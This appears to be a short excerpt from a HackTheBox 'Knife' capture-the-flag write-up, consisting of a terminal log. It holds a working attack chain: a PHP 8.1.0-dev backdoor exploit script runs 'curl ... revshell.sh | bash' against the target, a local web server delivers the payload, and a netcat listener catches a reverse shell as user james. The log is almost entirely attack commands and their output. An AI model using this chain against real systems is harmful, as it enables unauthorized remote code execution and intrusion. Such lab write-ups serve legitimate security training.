 ┌──(root💀hidd3nwiki)-[/home/hidd3nwiki/Documents/HackTheBox/Knife]
└─# python php_8.1.0-dev.py -u http://10.129.113.27 -c "curl http://10.10.14.54:9090/revshell.sh | bash"
┌──(root💀hidd3nwiki)-[/home/hidd3nwiki/Documents/HackTheBox/Knife]
└─# updog
[+] Serving /home/hidd3nwiki/Documents/HackTheBox/Knife...
 * Running on http://0.0.0.0:9090/ (Press CTRL+C to quit)
10.129.113.27 - - [25/May/2021 11:39:44] "GET /revshell.sh HTTP/1.1"
200 -
┌──(root💀hidd3nwiki)-[/home/hidd3nwiki/Documents/HackTheBox/Knife]
└─# nc -lvnp 4545
listening on [any] 4545 ...
connect to [10.10.14.54] from (UNKNOWN) [10.129.113.27] 56324
bash: cannot set terminal process group (868): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ id
id
uid=1000(james) gid=1000(james) groups=1000(james)
james@knife:/$